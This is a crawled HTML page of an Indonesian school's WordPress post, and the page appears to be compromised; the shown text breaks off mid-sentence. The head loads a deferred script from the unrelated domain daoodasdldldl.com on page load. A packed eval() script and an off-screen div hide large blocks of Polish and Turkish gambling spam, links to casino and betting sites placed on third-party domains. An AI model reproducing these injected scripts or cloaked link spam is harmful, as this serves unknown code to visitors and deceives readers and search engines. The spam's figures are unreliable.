

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sditcitrasahabat.sch.id/2023/03/16/2276/
body_size: 13944
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
<title>SDIT Citra Sahabat</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="index,follow"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="SDIT Citra Sahabat"/>
<meta property="og:url" content="https://www.sditcitrasahabat.sch.id/2023/03/16/2276/"/>
<meta property="og:image" content="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2023/03/1.jpeg"/>
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SDIT Citra Sahabat &raquo; Feed" href="https://www.sditcitrasahabat.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="SDIT Citra Sahabat &raquo; Comments Feed" href="https://www.sditcitrasahabat.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SDIT Citra Sahabat &raquo;  Comments Feed" href="https://www.sditcitrasahabat.sch.id/2023/03/16/2276/feed/" />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sditcitrasahabat.sch.id/wp-content/themes/landingpress-wp/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sditcitrasahabat.sch.id/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Arvo%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='landingpress-css' href='https://www.sditcitrasahabat.sch.id/wp-content/themes/landingpress-wp/style.css?ver=2.9.7.3' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769007035" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="canonical" href="https://www.sditcitrasahabat.sch.id/2023/03/16/2276/" />
<link rel='shortlink' href='https://www.sditcitrasahabat.sch.id/?p=2276' />
<style type="text/css">
body { background-color: #f4c838; } h1,h2,h3,h4,h5,h6,.site-title{font-family:"Arvo", serif;}body, button, input, select, textarea { color: #dd3333 }.site-branding { background-color: #81d742 }.site-title, .site-title a, .site-title a:visited, .site-description { color: #fcfcfc }.site-branding{text-align:center;}.site-title { font-size: 10px }.site-description { font-size: 10px }.site-branding { padding-top: 00px }.site-branding { padding-bottom: 0px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:10px; padding-bottom:10px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation, .main-navigation ul ul { background-color: #dd8d16 }.main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #edd136 }.main-navigation li a { font-size: 21px }.main-navigation li a { font-weight: bold; }.main-navigation li a { text-transform: capitalize; } @media (max-width: 768px) { .main-navigation .header-menu-container { background-color: #dd8d16 } } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #ffffff !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 !important; } }.breadcrumb { font-size: 10px }.widget .widget-title { color: #ffffff }.widget .widget-title { font-size: 10px }.widget { color: #ffffff } .container, .site-header, .site-inner, .main-navigation, .page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container { max-width: 1350px; } @media (min-width: 1350px) { .site-content .content-area { float: left; width: 64.51612903%; } .site-content .widget-area { float: right; width: 35.48387097%; } } @media (max-width: 1349px) { .site-content .content-area { float:none; width:100%; } .site-content .widget-area { float:none; width:100%; } }
</style>
<link rel="icon" href="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2276 single-format-standard custom-background wp-theme-landingpress-wp page-landingpress-full-hf page-sidebar-inactive header-active header-menu-active header-menu-sticky header-menu-after footer-active header-image-active elementor-default">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="site-canvas">
<div id="page" class="site-container">
	<header id="masthead" class="site-header">
	<div class="site-branding clearfix site-header-align-center site-header-image-active">
				<div class="container">
			<div class="site-title clearfix">
									<a class="header-logo" href="https://www.sditcitrasahabat.sch.id/" rel="home">
						<img src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/10/logo_ada-namanya-KECIL-rev01-1.png" alt="SDIT Citra Sahabat" />
					</a>
											</div>
		</div>
	</div>
	</header>
<div class="site-inner">
			<nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no">
	<div class="container">
		<div class="menu-overlay"></div>
		<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><span class="menu-bar"></span><span class="menu-bar"></span><span class="menu-bar"></span></span></button>
					<a class="menu-logo" href="https://www.sditcitrasahabat.sch.id/" rel="home">
				<img src="https://www.sditcitrasahabat.sch.id/wp-content/uploads/2020/12/cropped-Logo-Sekolah-Bulat-Putih-250.png" alt="SDIT Citra Sahabat" />
			</a>
						<div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32"><a href="https://www.sditcitrasahabat.sch.id/">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-87"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.sditcitrasahabat.sch.id/profile-school/">Profile</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.sditcitrasahabat.sch.id/sambutan-kepala-sekolah/">Sambutan Yayasan Bidang Pendidikan</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.sditcitrasahabat.sch.id/facilities/">Sambutan Kepala Satuan Pendidikan SDIT Citra Sahabat</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-100"><a href="#">Program Sekolah</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.sditcitrasahabat.sch.id/kurikulum/">Kurikulum</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.sditcitrasahabat.sch.id/agenda-pendidikan/">Agenda Pendidikan</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.sditcitrasahabat.sch.id/ekstrakurikuler/">Ekstrakurikuler &#038; Intrakurikuler</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.sditcitrasahabat.sch.id/achievement/">Achievements</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-472"><a href="https://www.sditcitrasahabat.sch.id/news/">News</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-117"><a target="_blank" href="https://forms.gle/GnvBrqQ9mzcDuqQk7">SPMB 2026-2027</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.sditcitrasahabat.sch.id/biaya-pendidikan/">Biaya Masuk</a></li>
<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3411"><a href="https://www.sditcitrasahabat.sch.id/struktur-organisasi/">Struktur Organisasi</a>
<ul class="sub-menu">
	<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://www.sditcitrasahabat.sch.id/yayasan-citra-sahabat/">Yayasan Citra Sahabat</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://www.sditcitrasahabat.sch.id/pendidik/">Pendidik</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.sditcitrasahabat.sch.id/tenaga-kependidikan/">Tenaga Kependidikan</a></li>
	<li id="menu-item-3433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3433"><a href="https://www.sditcitrasahabat.sch.id/komite-sdit-citra-sahabat/">Komite SDIT Citra Sahabat</a></li>
</ul>
</li>
<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://www.sditcitrasahabat.sch.id/fasilitas/">Fasilitas</a></li>
</ul></div>	</div>
</nav>
		<div id="content" class="site-content">
		<div class="container">
			
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div><div id="primary" class="content-area">
	<main id="main" class="site-main">
	<div style='position:absolute;left:-9168px;width:1094px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a>.</p><h2>Sloty mobilne w Polsce</h2><p>Aż 74% gier slotowych uruchamianych jest z telefonu, co sprawia, że <a href="https://stishid.ac.id/" title="Mostbet">Mostbet</a> przystosowuje wszystkie sloty do płynnej gry na ekranach dotykowych.</p><h2>Licencjonowane motywy popkulturowe</h2><p>W 2025 roku około 5–8% nowych slotów kierowanych na rynek europejski opiera się na licencjach filmowych, muzycznych lub serialowych; tego typu gry notują zwykle o <a href="https://at-home-care.com/" title="Blik">Blik depozyty</a> 20–30% wyższą liczbę pierwszych testów wśród polskich graczy.</p><h2>Znaczenie historii płatności</h2><p>Regulacje AML wymagają przechowywania historii transakcji minimum przez 5 lat, dlatego <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas</a> archiwizuje wszystkie depozyty i wypłaty, aby spełnić wymogi polskich i unijnych nadzorców.</p><h2>Wpływ darmowych spinów na retencję</h2><p>Kampanie free spins wokół nowych <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard casino online</a> slotów sprawiają, że gracze wracają do danego tytułu nawet 2–3 razy częściej w kolejnych tygodniach; różnica w retencji między slotem z promocją i bez promocji bywa dwukrotna.</p><p>Wielu użytkowników śledzi nowości branżowe, dlatego chętnie wybierają aktualizowane na bieżąco platformy takie jak <a href="https://49native.com/" title="NVcasino">NVcasino</a>, gdzie regularnie pojawiają się premierowe gry.</p><h2>Nowe crash a narzędzia analizy historii</h2><p>Wiele nowych crash gier udostępnia historię ostatnich 20–100 <a href="https://white-diamonds.it/" title="Pelican">Pelican bonuscode</a> rund z multiplikatorami; mimo że każda runda jest niezależna, gracze próbują doszukiwać się „serii”, co psychologicznie podnosi zaangażowanie i czas spędzany w grze.</p><h2>Popularność bankowości mobilnej</h2><p>W Polsce ponad 19 mln osób loguje się do banku wyłącznie z telefonu, co przekłada się na fakt, że 75–80% depozytów w serwisach takich jak <a href="https://makarizo.com/" title="NVcasino">NVcasino</a> realizowanych jest z poziomu aplikacji bankowych.</p><h2>Popularność gier z funkcją re-spin</h2><p>Sloty z płatną funkcją re-spin stanowią już 8–10% katalogu, a według obserwacji <a href="https://wooqer.com/" title="Revolut">kasyno Revolut</a> gracze chętnie używają tej opcji przy symbolach o najwyższej wartości.</p><h2>Rosnąca rola Apple Pay</h2><p>Apple Pay zdobywa w Polsce rocznie ponad 1,5 mln nowych użytkowników, a jego udział w depozytach kasynowych przekracza 8%, dlatego <a href="https://jerseyjunkcars.com/" title="Revolut">Revolut casino</a> oferuje natychmiastowe płatności mobilne dla posiadaczy urządzeń Apple.</p><h2>Trend: rosnące znaczenie AMLD6</h2><p>Szósta dyrektywa AML (AMLD6) wprowadza szerszą odpowiedzialność karną za pranie pieniędzy; operatorzy iGaming, którzy nie wdrożą odpowiednich <a href="https://b2english.com/" title="Blik">kasyno online Blik</a> procedur, narażają się na sankcje zarówno regulacyjne, jak i karne.</p><p>Coraz większą rolę odgrywa jakość interfejsu użytkownika, dlatego docenia się serwisy takie jak <a href="https://dstageconcept.com/" title="Mostbet">Mostbet</a>, oferujące przejrzysty układ kategorii i szybkie ładowanie gier.</p><h2>Gry kasynowe a stabilność łącza</h2><p>Przy średniej prędkości internetu w Polsce ponad 100 Mb/s i pingach poniżej 50 ms, gry kasynowe – szczególnie w <a href="https://plaris.com.co/" title="Skrill">kasyno Skrill</a> – działają stabilnie nawet przy kilku otwartych tytułach naraz.</p><h2>Średni czas potwierdzenia transakcji BTC</h2><p>Przy standardowej opłacie sieciowej transakcja BTC osiąga 1 <a href="https://doubleclutch.ca/" title="Skrill">Skrill czas wypłaty</a> potwierdzenie on-chain zazwyczaj w 10–30 minut; część kasyn dla Polaków księguje depozyty po 1–2 konfirmacjach, co daje opóźnienie rzędu 20–40 minut.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://theshelters.in/" title="Bet casino">kasyno Bet casino</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obrót na slotach w Polsce</h2><p>Szacuje się, że roczny obrót na slotach online w Polsce przekracza 3 mld zł, a platformy takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> generują znaczną część tego wolumenu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://internzvalley.com/" title="Blik">Blik jak wyplacic</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p> <p>Türkiye’de kumar ve bahis konularında farkındalık çalışmaları artarken, <a href="https://thepossibilitiesproject.co" title="bahsegel">bahsegel apk</a> sorumlu oyun politikalarını destekler.</p><p>Mobil kullanıcı deneyimini geliştiren <a href="https://coastshop.net/">bahsegel</a> sistemi oldukça popüler.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://rideitalia.com/">bahsegel</a> kampanyalarını seçiyor.</p><p>Bahis sektöründe ortalama yaş 33 olarak belirlenmiştir ve <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel mobil uygulama</a> bu yaş grubuna yönelik içerikler üretmektedir.</p> <h2>Średnia dzienna liczba transakcji kasyno-krypto</h2><p>Dla dużego kasyna krypto obsługującego kilka rynków liczba dziennych depozytów i wypłat krypto może sięgać 2 000–10 000 transakcji, przy czym <a href="https://www.invinja.es/" title="Revolut">Revolut prowizja</a> ruch z Polski stanowi jedynie część tego wolumenu.</p><h2>Game shows a młodsza widownia</h2><p>Badania pokazują, że ponad 60% graczy game show live w Polsce ma mniej niż 30 lat, co zauważa także <a href="https://www.terraer.com.br/" title="Vulkan Vegas">Vulkan Vegas kasyno</a>, gdzie gry kołowe cieszą się szczególną popularnością wśród młodszych użytkowników.</p><h2>Popularność Auto-Roulette</h2><p>Auto-Roulette, czyli ruletka bez krupiera, stanowi około 12% polskiego ruchu live, a w <a href="https://jerseyjunkcars.com/" title="Google-Pay">Google-Pay casino</a> łączy ona zalety szybkich rund z atmosferą studia transmisyjnego.</p><h2>Trend: blokowanie płatności do kasyn offshore</h2><p>Nowelizacje i wytyczne MF coraz częściej obejmują blokady płatności kartami oraz przelewami <a href="https://dstageconcept.com/" title="NVcasino">NVcasino promo code</a> na rzecz domen znajdujących się w rejestrze; banki i operatorzy PSP są zobowiązani filtrować transakcje, co znacząco utrudnia finansowanie gry w kasynach offshore.</p><h2>Średnia liczba gier w polskim kasynie</h2><p>Przeciętny operator online w Polsce oferuje 1500–2500 gier kasynowych, a lobby <a href="https://codinground.com/" title="Mostbet">Mostbet kasyno</a> zawiera kilka tysięcy tytułów od ponad 40 różnych dostawców.</p><h2>Streaming gier karcianych w mediach</h2><p>Na platformach takich jak YouTube i Twitch powstaje coraz więcej kanałów poświęconych blackjackowi i bakaratowi; część polskich streamerów używa stołów dostępnych w <a href="https://psychoanalitycznie.pl/" title="Skrill">Skrill kasyno</a> jako tła transmisji.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://centrojesusgonzalez.com/" title="Bet casino">Bet casino bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://tajemstvikresby.cz/" title="Bitcoin">Bitcoin jak wyplacic</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p><p>Wzrasta także zainteresowanie slotami tematycznymi, a szczególnie tytułami inspirowanymi mitologią i kulturą, które można znaleźć m.in. w <a href="https://mic.co.in/" title="Google-Pay">Google-Pay casino</a>, gdzie dostępne są liczne produkcje różnych producentów.</p><h2>Tryb demo w premierowych slotach</h2><p>Ponad 95% nowych automatów slotowych dostępnych w polskich lobby ma tryb demo; operatorzy zauważają, że <a href="https://makarizo.com/" title="Bet casino">Bet casino jak wyplacic</a> aż 50–60% graczy przed zakładem realnymi środkami wykonuje przynajmniej kilka spinów testowych.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://mymasushi.co.uk/" title="Google-Pay">Google-Pay casino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Konto anonimowe a KYC w praktyce</h2><p>Choć część kasyn krypto reklamuje się jako „bez KYC”, praktyka pokazuje, że przy próbie wypłaty wyższych kwot (np. powyżej 2 000–5 000 <a href="https://gnatesanandco.com/" title="Beep Beep casino">Beep Beep casino jak wypłacić pieniądze</a> USD) operator i tak może zablokować środki do czasu przesłania dokumentów tożsamości i adresu.</p><p>Coraz więcej graczy zwraca uwagę na RTP w czasie rzeczywistym, dlatego platformy takie jak <a href="https://abesmarine.com/" title="Revolut">Revolut casino</a> udostępniają informacje o procentach wypłat, umożliwiając świadome podejmowanie decyzji.</p><h2>Znaczenie SEO w polskim iGaming</h2><p>Szacuje się, że 40–50% całego ruchu na polskie strony kasynowe pochodzi z organicznego Google, dlatego operatorzy oraz afilianci budują rozbudowane serwisy typu <a href="https://duongsatthongnhat.vn/" title="Google-Pay">Google-Pay kasyno</a>, skupiające się na treściach, rankingach i frazach „kasyno online 2025”.</p><h2>Sieci EVM o niskich kosztach (BSC, Polygon)</h2><p>Kasyna krypto często przyjmują USDT/USDC na BNB Smart Chain lub Polygon, 